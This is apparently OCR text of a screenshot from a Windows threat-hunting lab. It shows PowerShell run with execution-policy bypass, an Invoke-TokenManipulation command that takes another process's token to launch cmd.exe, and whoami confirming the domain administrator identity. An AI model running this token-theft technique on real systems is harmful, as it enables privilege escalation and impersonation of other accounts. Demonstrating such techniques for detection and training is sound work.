 管理员: C:\Windows\system32\cmd.exe - powershell  -exec bypass
PS C:\Users\Administrator.user1-PC\Downloads> invoke-tokenmanipulation -CreatePr
ocess "cmd.exe" -ProcessId 2192
PS C:\Users\Administrator.user1-PC\Downloads>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
threathunting\administrator
C:\Windows\system32>